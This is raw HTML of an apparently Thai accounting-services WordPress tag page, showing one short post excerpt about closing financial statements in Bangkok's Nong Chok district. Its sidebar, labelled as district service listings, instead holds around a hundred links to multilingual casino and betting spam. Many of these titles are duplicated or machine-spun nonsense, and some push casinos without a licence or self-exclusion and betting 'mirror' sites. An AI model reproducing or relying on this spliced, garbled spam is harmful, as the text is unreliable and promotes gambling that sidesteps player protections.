			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>งบเปล่าหนองจอก</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-795" class="post-795 post type-post status-publish format-standard hentry category-3 tag-431 tag-964 tag-404 tag-958 tag-403 tag-957 tag-407 tag-962 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-961 tag-12 tag-963 tag-960 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-955 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-959 tag-2853 tag-400 tag-2713 tag-3063 tag-954 tag-2716 tag-2715 tag-402 tag-956 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2771 tag-2721">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81/" rel="bookmark">รับปิดงบการเงินเขตหนองจอก</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%82%e0%b8%95%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81/" rel="bookmark"><time class="entry-date published" datetime="2017-04-20T14:29:18+00:00">เมษายน 20, 2017</time><time class="updated" datetime="2021-08-17T06:42:09+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%9950%e0%b9%80%e0%b8%82%e0%b8%95%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%9e/" rel="category tag">รับปิดงบการเงิน50เขตในกรุงเทพ</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินเขตหนองจอก รับปิดงบการเงิน ปิดงบย้อนหลัง [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

